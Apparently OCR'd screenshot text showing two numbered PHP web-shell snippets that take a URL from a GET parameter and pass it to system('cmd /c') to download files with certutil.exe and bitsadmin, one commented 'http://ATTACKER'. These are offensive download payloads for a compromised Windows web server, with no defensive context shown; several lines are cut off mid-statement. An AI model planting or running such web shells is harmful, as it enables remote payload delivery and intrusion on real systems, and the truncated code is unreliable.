
if (isset($_GET['url'])) {

    $url = $_GET['url']; // http://ATTACKER
    $cmd = 'certutil.exe -urlcache -split -
    system("cmd /c " . $cmd);

    echo "[+] certutil download attempted";
}

?>
2) bitsadmin download
<?php

if (isset($_GET['url'])) {

    $url = $_GET['url'];

    $cmd = 'bitsadmin /transfer myJob ' . $
    system("cmd /c " . $cmd);

    echo "[+] bitsadmin job created (if all
}
